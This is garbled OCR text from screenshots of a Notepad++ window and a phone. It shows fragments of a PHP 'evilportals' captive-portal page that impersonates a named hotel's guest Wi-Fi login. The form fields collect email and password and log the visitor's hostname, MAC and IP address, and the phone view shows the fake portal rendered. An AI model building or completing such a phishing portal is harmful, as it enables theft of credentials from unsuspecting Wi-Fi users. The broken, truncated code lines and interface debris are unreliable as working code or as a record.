 Photos - 2021-02-11 23.30.56.jpg
Photos - IMG_0086.PNG
See all photos
Add to
See all photos
Add to
Find
Find
Replace
Find in Files
Mark
Find what :
Connect
Find Next
Count
In selection
Find All in Current
Document
Find All in All Opened
Documents
Close
Backward direction
Match whole word only
Match case
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression
. matches newline
Transparency
On losing focus
Always
*C:\Users\jeroenV\Downloads\evilportals-master (1)\evilportals-master\portals\amadore-login\index.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
index.php
130
131
132
133
134 .png" alt=""></img>
135
136 >
137 Vlissingen</h2>
138
139 php" onsubmit="redirect()" class="form-signin">
140
141 trol" placeholder="Email" _autofocus="true" autocorrect="off" autocomplete="off" autc
142 orm-control" placeholder="Password" autocorrect="off" autocomplete="off" autocapitali
143 getClientHostName($_SERVER['REMOTE_ADDR']);?>">
144 ientMac($_SERVER['REMOTE_ADDR']);?>">
145 ER['REMOTE_ADDR'];?>">
146 estination?>">
147 arge btn-sharp" name="login" type="submit">Create &amp; Connect</button>
148 the <a href="#" class="url-color" id="btn1">Terms of Service</a> and have</div>
149 the <a href="#" class="url-color">Amadore Privacy Policy</a></div>
150 <a href="#" class="url-color">0118 410 502</div>
151
152
153
PHP Hypertext Preprocessor file
length : 8.242 lines : 228
Ln : 147 Col : 118 Pos : 4.080
Unix (LF)
UTF-8
IN
23:30 Thu 11 Fe
87%
captive.apple.com
madore Ultra Fast
Log In
Cancel
A
ee Wi-Fi
dore Arion Vlissingen
ccept & Connect
the Terms of Service and have
d the Amadore Privacy Policy
ed help? 0118 410 502
SLEEP
LAUGH
DRINK
EAT
20:08
26-3-2021
4